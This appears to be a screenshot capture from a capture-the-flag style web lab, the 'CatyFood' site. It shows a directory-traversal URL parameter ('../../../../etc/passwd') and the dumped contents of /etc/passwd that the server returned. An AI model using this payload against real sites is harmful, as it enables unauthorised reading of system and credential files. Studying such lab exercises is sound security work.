 Trang chủ - CatyFood
Not secure | 103.162.14.116:10002/?page=pages/../../../../../../etc/passwd
TRANG CHỦ BÀI VIẾT HAY VỀ CHÚNG TÔI SẢN PHẨM CATYMART LIÊN HỆ FLAG
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin